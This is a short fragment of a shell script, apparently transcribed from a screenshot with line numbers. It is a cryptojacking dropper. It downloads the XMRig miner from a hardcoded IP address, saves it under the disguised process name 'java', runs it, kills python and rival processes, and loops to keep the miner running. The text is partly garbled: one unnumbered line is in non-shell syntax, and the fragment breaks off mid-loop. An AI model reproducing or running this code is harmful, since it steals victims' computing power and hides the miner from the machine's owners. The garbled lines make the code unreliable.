 47 }
48 runer() {
49 if [ -z "$mPid" ]; then
50 if [ ! -f $mName ]; then
51 downloader http://165.227.215.25/xmrig-y $mName;
52 fi;
53 chmod +x ./$mName;
54 ./$mName;
55 fi;
56 mPid=`ps -eo pid,command | grep $mName | head -n 1 | awk '{print $1}'`;
57 }
58 pkill python; pkill $mName
$mName = "java"
59 downloader http://165.227.215.25/xmrig-y $mName
60 runer
61 killer
62 while true; do
63 sleep 10;
64 if ps -p $mPid > /dev/null; then